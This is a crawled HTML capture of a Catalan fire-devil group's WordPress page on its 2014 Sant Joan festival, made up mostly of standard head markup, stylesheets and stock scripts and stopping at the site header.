

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.angelsdiabolics.cat/santjoan/
body_size: 15542
content:
<!DOCTYPE html>
<html lang="ca">
<head>
<meta charset="UTF-8" />
<title>
Revetlla Popular Sant Joan 2014 | Colla de diables &quot;Àngels Diabòlics&quot; &#8211; Sant Vicenç dels Horts	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.angelsdiabolics.cat/wp-content/themes/twentyten/style.css?ver=20190507" />
<link rel="pingback" href="http://www.angelsdiabolics.cat/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Colla de diables &quot;Àngels Diabòlics&quot; - Sant Vicenç dels Horts &raquo; Canal d&#039;informació" href="http://www.angelsdiabolics.cat/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colla de diables &quot;Àngels Diabòlics&quot; - Sant Vicenç dels Horts &raquo; Canal dels comentaris" href="http://www.angelsdiabolics.cat/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.angelsdiabolics.cat\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.angelsdiabolics.cat/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.angelsdiabolics.cat/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccf-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ccf-form-css' href='http://www.angelsdiabolics.cat/wp-content/plugins/custom-contact-forms/assets/build/css/form.min.css?ver=7.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='http://www.angelsdiabolics.cat/wp-content/themes/twentyten/blocks.css?ver=20181218' type='text/css' media='all' />
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='ccf-form-js-extra'>
/* <![CDATA[ */
var ccfSettings = {"ajaxurl":"http:\/\/www.angelsdiabolics.cat\/wp-admin\/admin-ajax.php","required":"This field is required.","date_required":"Date is required.","hour_required":"Hour is required.","minute_required":"Minute is required.","am-pm_required":"AM\/PM is required.","match":"Emails do not match.","email":"This is not a valid email address.","recaptcha":"Your reCAPTCHA response was incorrect.","recaptcha_theme":"light","phone":"This is not a valid phone number.","digits":"This phone number is not 10 digits","hour":"This is not a valid hour.","date":"This date is not valid.","minute":"This is not a valid minute.","fileExtension":"This is not an allowed file extension","fileSize":"This file is bigger than","unknown":"An unknown error occured.","website":"This is not a valid URL. URL's must start with http(s):\/\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.angelsdiabolics.cat/wp-content/plugins/custom-contact-forms/assets/build/js/form.min.js?ver=7.8.5' id='ccf-form-js'></script>
<link rel="https://api.w.org/" href="http://www.angelsdiabolics.cat/wp-json/" /><link rel="alternate" type="application/json" href="http://www.angelsdiabolics.cat/wp-json/wp/v2/pages/751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.angelsdiabolics.cat/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.angelsdiabolics.cat/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://www.angelsdiabolics.cat/?p=751' />
<link rel="alternate" type="application/json+oembed" href="http://www.angelsdiabolics.cat/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.angelsdiabolics.cat%2Fsantjoan%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.angelsdiabolics.cat/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.angelsdiabolics.cat%2Fsantjoan%2F&#038;format=xml" />
<!-- Meta SEO Pack BEGIN -->
<meta name="keywords" content="diables,correfoc,diables infantils,dimonis,timbalers,tabalers,bèstia de foc,mamut,mamut venux,sant vicenç dels horts,cultura popular,pirotècnia,foc,cercavila,festa major,bestiari festiu" />
<meta name="description" content="https://www.facebook.com/events/665637360156052/ https://www.facebook.com/events/665637360156052/ Ja tenim més detalls sobre els actes culturals que es faran&#8230;" />
<meta name="robots" content="noodp,noydir" />
<link rel="canonical" href="http://www.angelsdiabolics.cat/santjoan/" />
<!-- Meta SEO Pack END -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #176d26; }
</style>
	<link rel="icon" href="http://www.angelsdiabolics.cat/wp-content/uploads/2009/02/cropped-logo-diables-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.angelsdiabolics.cat/wp-content/uploads/2009/02/cropped-logo-diables-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.angelsdiabolics.cat/wp-content/uploads/2009/02/cropped-logo-diables-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.angelsdiabolics.cat/wp-content/uploads/2009/02/cropped-logo-diables-270x270.jpg" />
</head>

<body class="page-template-default page page-id-751 custom-background">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.angelsdiabolics.cat/" title="Colla de diables &quot;Àngels Diabòlics&quot; &#8211; Sant Vicenç dels Horts" rel="home">Colla de diables &quot;Àngels Diabòlics&quot; &#8211; Sant Vicenç dels Horts</a>
					</span>
				</div>
				<div id="site-description">diables / bèstia de foc Mamut Venux / diables infantils / timbalers</div>

